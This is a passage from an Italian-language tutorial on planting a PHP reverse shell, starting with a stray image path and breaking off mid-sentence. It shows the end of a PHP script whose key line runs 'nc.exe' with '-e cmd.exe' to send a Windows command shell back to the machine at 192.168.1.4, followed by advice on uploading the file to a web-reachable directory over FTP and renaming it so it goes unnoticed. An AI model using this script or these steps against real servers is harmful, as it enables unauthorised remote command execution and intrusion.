 //Bugs:
//The "manual" is way longer than the code itself
//
//Author:
//RVV - r.vincelli@campus.unimib.it

$shell = 'nc.exe -v -n 192.168.1.4 12345 -e cmd.exe';
exec($shell);

?>

Vedi "Esempio" per una dimostrazione dell' attacco.

4.2. Caricamento
L' assunzione piu' comoda e' avere un account ftp o similia per uppare lo script in una directory raggiungibile dal webserver; ovviamente in generale e' quest' ultimo punto che ci interessa, non tanto come ci arriviamo (ftp o altro).
Lo script e' un file php, testo quindi, e va inviato in modalita' ascii pertanto. Non e' generalmente necessario modificarne i permessi, ma e' auspicabile modificarne il nome in qualcosa che, se proprio non